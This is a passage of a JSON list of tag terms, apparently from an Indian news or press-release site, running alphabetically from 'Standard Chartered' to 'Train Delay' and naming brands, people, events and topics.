Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay 